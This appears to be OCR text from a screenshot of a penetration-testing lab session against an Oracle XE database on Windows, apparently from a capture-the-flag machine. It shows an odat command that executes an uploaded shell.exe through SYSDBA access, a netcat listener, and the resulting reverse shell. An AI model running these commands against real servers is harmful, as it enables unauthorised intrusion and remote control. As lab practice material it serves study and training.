 一 二 三 十 8% 54°C 5.0G 15 °C
04:53 2024, 22 November, Friday
0.0B/s 0.0B/s 1 Full 40% A us
1
notes.txt
notes.txt
1 target = 10.129.147.98
2
3
4
5
❯ odat externaltable -s 10.129.147.98 -d XE -U s -P t --sysdba --exec C:\\inetpub\\wwwroot shell.exe
[1] (10.129.147.98:1521): Execute the shell.exe command stored in the C:\inetpub\wwwroot path
Execute the shell.exe
with odat
❯ sudo rlwrap nc -nvlp 666
listening on [any] 666 ...
connect to [10.10.15.29] from (UNKNOWN) [10.129.147.98] 49163
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\oraclexe\app\oracle\product\11.2.0\server\DATABASE>
Listening and getting the
shell
EART
0 0 0 Spaces: 4 UTF-8 LF Plain Text
VPN sudo rlwrap nc -nvlp 666 ~